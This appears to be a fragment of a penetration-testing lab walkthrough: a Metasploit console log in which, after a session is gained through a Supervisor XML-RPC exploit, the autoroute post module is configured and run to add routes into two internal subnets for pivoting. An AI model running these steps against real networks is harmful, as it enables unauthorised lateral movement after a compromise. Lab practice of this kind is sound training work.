 msf5 exploit(linux/http/supervisor_xmlrpc_exec) > use post/multi/manage/autoroute
msf5 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION                   yes       The session to run this module on.
SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > set session 1
session => 1
msf5 post(multi/manage/autoroute) > set subnet 192.36.1.0
subnet => 192.36.1.0
msf5 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against 192.27.155.3
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.27.155.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.36.1.0/255.255.255.0 from host's routing table.
[*] Post module execution completed